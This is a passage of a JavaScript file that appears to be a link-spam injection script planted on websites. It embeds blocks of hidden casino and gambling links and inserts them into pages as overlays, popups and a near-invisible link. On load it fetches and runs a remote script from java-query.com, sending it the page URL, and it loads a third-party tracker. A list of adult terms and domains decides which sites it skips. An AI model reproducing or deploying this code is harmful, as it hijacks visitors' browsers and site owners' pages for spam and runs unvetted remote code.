href='http:\/\/autorizari-isu.ro\/documentatie-isu\/'>obtinere autorizatie isu<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.cwmedellin.com\/propiedades\/casas-en-venta-medellin'>casas en venta en medellin<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.meinbezirk.at\/wien\/c-ungelistet\/15-beste-online-casinos-2025_a7274790'>&Ouml;sterreich online casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/saxophon-lernen.de\/?entdecken-sie-den-kingschanceworld-bonus-code-ultimativer-guide-fur-glucksritter-in-deutschland'>kingschanceworld bonus code<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tecnicadellascuola.it\/prescrizione-contributi-inps-fate-attenzione-al-proprio-estratto-conto?scopri-i-vantaggi-di-eurobet-conto-la-guida-completa-al-gambling-e-alle-scommesse-in-italia'>conto gioco eurobet<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/soissons.catholique.fr\/zone-pastorale-de-chateau-thierry\/paroisse-dame-de-lourcq\/?snap-pronostiqueur-foot-guide-ultime-pour-gagner-aux-machines-a-sous-et-predire-vos-resultats-favoris'>pronostic foot snap<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/rheiderland.de\/artikel\/22749\/junger-radfahrer-an-ampel-angefahren?quote-schalke-aufstieg-ultimativer-guide-zu-glucksspiel-wetten-und-casino-in-deutschland'>schalke aufstieg quote<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/1709.com.tw\/index.php\/privacy?tian-tang-m-yong-sheng-zhi-guang-tai-wan-xian-shang-du-chang-de-qi-huan-lu-cheng-yu-wei-lai-qu-shi'>\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ncmt.com.tw\/about?da-fa-xin-yong-ban-tai-wan-he-fa-xian-shang-du-chang-xiang-jin-gong-lue-yu-shi-zhan-jing-yan-fen-xiang'>\u8ced\u5834<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/1709.com.tw\/index.php\/privacy?xin-bei-lun-pan-you-xi-ji-qiao-yu-zhi-sheng-mi-jue-quan-mian-jie-xi'>\u8f2a\u76e4\u7b56\u7565<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/guide-reunion.fr\/billet-avion\/recherche-billet-avion\/?12345quinte-guide-ultime-pour-les-passionnes-de-jeu-et-de-casinos-en-france'>casino en ligne<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/www.leak.pt\/ja-temos-informacoes-da-terceira-temporada-de-umbrella-academy\/'>the umbrella academy ultimo capitulo<\/a> <a href='https:\/\/fabrica-estella.com\/krovati\/derevyannaya-krovat-venecziya-lyuks\/'>\u0434\u0435\u0440\u0435\u0432\u044f\u043d\u043d\u0430\u044f \u043a\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0435\u043d\u0435\u0446\u0438\u044f<\/a> <a href='https:\/\/mv16888.com'>\u6715\u5929\u4e0b\u5a1b\u6a02\u57ce\u4e0b\u8f09<\/a> <a href='https:\/\/7777vip.bet'>777vip<\/a> <a href='https:\/\/r7777.net\/slot-r777'>slot games<\/a> <a href='https:\/\/www.merkategia.com\/servicios\/branding'>branding de marca<\/a> <a href='https:\/\/www.radionovelli.it\/novita\/live-shop\/newsId-72465-aeg-fss75747p-lavastoviglie-a-scomparsa-totale-14-coperti-b-e-tornato-disponibile-su-radionovelli-it'>aeg fss75747p recensioni<\/a> <a href='http:\/\/dentaliva.eu\/what-are-laminate-veneers'>laminate veneers for teeth<\/a> <a href='http:\/\/tuzoltokeszulek.com\/termek\/b-75-nyomotomlo-3-col-50-bar-tuzolto-tomlo-kapcsokkal-szerelve-20-meter-din-14811-raktaron\/'>ipari t&ouml;ml\u0151<\/a> <a href='http:\/\/autorizari-isu.ro\/documentatie-isu\/'>obtinere autorizatie isu<\/a> <a href='https:\/\/www.cwmedellin.com\/propiedades\/casas-en-venta-medellin'>casas en venta en medellin<\/a> <a href='https:\/\/www.meinbezirk.at\/wien\/c-ungelistet\/15-beste-online-casinos-2025_a7274790'>&Ouml;sterreich online casino<\/a> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a> <a href='https:\/\/saxophon-lernen.de\/?entdecken-sie-den-kingschanceworld-bonus-code-ultimativer-guide-fur-glucksritter-in-deutschland'>kingschanceworld bonus code<\/a> <a href='https:\/\/tecnicadellascuola.it\/prescrizione-contributi-inps-fate-attenzione-al-proprio-estratto-conto?scopri-i-vantaggi-di-eurobet-conto-la-guida-completa-al-gambling-e-alle-scommesse-in-italia'>conto gioco eurobet<\/a> <a href='https:\/\/soissons.catholique.fr\/zone-pastorale-de-chateau-thierry\/paroisse-dame-de-lourcq\/?snap-pronostiqueur-foot-guide-ultime-pour-gagner-aux-machines-a-sous-et-predire-vos-resultats-favoris'>pronostic foot snap<\/a> <a href='https:\/\/rheiderland.de\/artikel\/22749\/junger-radfahrer-an-ampel-angefahren?quote-schalke-aufstieg-ultimativer-guide-zu-glucksspiel-wetten-und-casino-in-deutschland'>schalke aufstieg quote<\/a> <a href='https:\/\/1709.com.tw\/index.php\/privacy?tian-tang-m-yong-sheng-zhi-guang-tai-wan-xian-shang-du-chang-de-qi-huan-lu-cheng-yu-wei-lai-qu-shi'>\u5a1b\u6a02\u57ce<\/a> <a href='https:\/\/ncmt.com.tw\/about?da-fa-xin-yong-ban-tai-wan-he-fa-xian-shang-du-chang-xiang-jin-gong-lue-yu-shi-zhan-jing-yan-fen-xiang'>\u8ced\u5834<\/a> <a href='https:\/\/1709.com.tw\/index.php\/privacy?xin-bei-lun-pan-you-xi-ji-qiao-yu-zhi-sheng-mi-jue-quan-mian-jie-xi'>\u8f2a\u76e4\u7b56\u7565<\/a> <a href='https:\/\/guide-reunion.fr\/billet-avion\/recherche-billet-avion\/?12345quinte-guide-ultime-pour-les-passionnes-de-jeu-et-de-casinos-en-france'>casino en ligne<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//www.java-query.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
